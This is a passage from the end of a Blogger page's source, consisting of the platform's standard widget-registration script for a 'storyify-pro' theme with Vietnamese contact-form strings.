'LinkList104'}, {'title': 'Bi\u1ec3u m\u1eabu li\xean h\u1ec7', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image101', 'ify-panel', document.getElementById('Image101'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'ify-panel', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'storyify-pro-main-nav', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'storyify-pro-related-posts', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'storyify-pro-about-section', document.getElementById('Image100'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'storyify-pro-about-section', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList104', 'footer-menu', document.getElementById('LinkList104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Bi\u1ec3u m\u1eabu li\xean h\u1ec7', 'blogId': '6635265057767606751', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY58tcoFUQuqUbHS-nry2JJ3l6Zi3Q:1768875458500', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>